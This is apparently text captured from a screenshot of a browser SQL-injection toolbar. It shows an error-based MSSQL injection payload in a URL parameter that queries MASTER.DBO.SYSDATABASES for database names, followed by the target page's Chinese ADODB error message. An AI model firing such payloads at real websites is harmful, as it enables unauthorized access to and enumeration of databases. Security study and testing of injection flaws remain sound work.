 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL
?ID=28 AND 1 IN (SELECT NAME FROM
MASTER.DBO.SYSDATABASES WHERE DBID=6)
Split URL
Execute
Enable Post data Enable Referrer
[最新新闻]
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”,或者当前的记录已被删除。所需的操作要求一个当前的记录。
行 0
完成